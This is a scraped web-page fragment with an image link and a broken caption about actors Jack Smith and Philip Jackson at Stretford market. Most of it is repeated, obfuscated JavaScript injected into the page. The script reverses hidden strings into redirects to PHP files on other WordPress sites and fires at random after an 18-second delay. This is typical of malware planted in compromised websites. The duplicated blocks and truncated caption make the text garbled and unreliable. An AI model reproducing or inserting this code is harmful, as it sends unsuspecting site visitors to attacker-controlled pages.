 Ac$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tors Jack Smith and Philip Jackson on location at Stretford market